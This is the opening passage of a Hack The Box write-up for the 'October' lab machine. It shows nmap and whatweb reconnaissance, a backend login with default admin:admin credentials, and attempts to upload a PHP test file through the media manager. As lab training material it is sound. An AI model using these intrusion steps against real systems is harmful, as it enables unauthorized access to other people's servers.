Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

Another excellent box to reinforce my Buffer Overflow concepts, which is one of my favorite attacks due to its complexity and all the concepts involved. Even when the type of exploitation is not very difficult, either by the lack of protection of the service or binary to attack or the availability of exploits on the web ready to use, it always takes me time and a lot of effort to Engage a machine with this type of vulnerability. The October, rated as Medium by the community, machine was one of the first where I learned about this topic and I learned a lot from the community and the Hack The Box forum, so I’m going to spawn the box and start my writeup.


Before starting the most important phase of my lab, the Reconnaissance, I check sending a trace with ping if I already have connectivity with the machine and I can also know with a high degree of certainty the OS of the machine thanks to the value of the TTL, the tool whichSystem.py (developed by hack4u) automates this last task. Now I can concentrate not to miss any important data and start my Reconnaissance of the box, first with nmap I get the list of open ports. With the custom nmap scripts I leak information about the services and their versions, for each port found. There is a lot of interesting information, like the HTTP protocol methods/verbs enabled (actions I’m allowed to do), even with the versions I just found I can know the codename of the machine which many times can be the indicator if it is deploying containers or not (in this lab it seems not). With whatweb from my console and Wappalyzer from the browser I was able to disclose the technology stack behind the web application, this way I keep collecting information that will help me to find a plausible attack vector.
ping -c 1 10.10.10.16
whichSystem.py 10.10.10.16
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.16 -oG allPorts
nmap -sCV -p22,80 10.10.10.16 -oN targeted
cat targeted
#       --> OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8
#       google.es --> OpenSSH 6.6.1p1 2ubuntu2.8 launchpad        trusty
#       --> Apache httpd 2.4.7
#       google.es --> Apache httpd 2.4.7 launchpad                trusty
#         Potentially risky methods: PUT PATCH DELETE
#         http-title: October CMS - Vanilla

whatweb http://10.10.10.16
# http://10.10.10.16/





The web application available on port 80 happens to be a Vanilla CMS, whose first functionality seems to be a Forum, and since it allows me to create a new account I’m going to avoid (for now) performing basic bypass attacks to the authentication panel. Once registered the application redirects me to the login panel, but I don’t find much interesting content with a low privilege account. I do a quick research with a Search engine and find the default admin user credentials for the Vanilla CMS (very bad practice or I would say misconfiguration), which I use to access with maximum privileges. The first thing I notice is that there is a .php file uploaded in the Media section and I can access the content of it (it seems that it has no content or the code is being interpreted by PHP and can not be seen) and now I know the path where it is saved.
October CMS is an open-source, self-hosted content management system (CMS) built on the Laravel PHP framework. It’s designed to be developer-friendly, offering a flexible and modular architecture for building and managing websites. October CMS is known for its simplicity, ease of use, and scalability, making it suitable for both simple websites and complex web applications.
The standard URL path for accessing the October CMS administration panel (backend) is /backend.
http://10.10.10.16/
http://10.10.10.16/forum

http://10.10.10.16/account
# Create account

http://10.10.10.16/backend/backend/auth/signin
# admin:admin

http://10.10.10.16/backend/cms/media
http://10.10.10.16/storage/app/media/dr.php5
view-source:http://10.10.10.16/storage/app/media/dr.php5








There are some resources that I don’t have permissions to access, so it seems that I don’t have full control over the application, but in the Settings section I can upload an image file for my Avatar (I note it as a possible attack vector). My attention is focused on the Media section as it allows me to upload PHP files, which I imagine should be interpreted by the Server without problems, in my first attempt to upload a test one with the extension .php it doesn’t let me but I can upload an image.
echo "<?php echo \"oldboy was here\"; ?>" > test.php
cat !$
# http://10.10.10.16/backend/cms/media
# :(

cp /home/al3j0/Downloads/pwn3d.jpeg .
file pwn3d.jpeg
# http://10.10.10.16/storage/app/media/pwn3d.jpeg
# :)

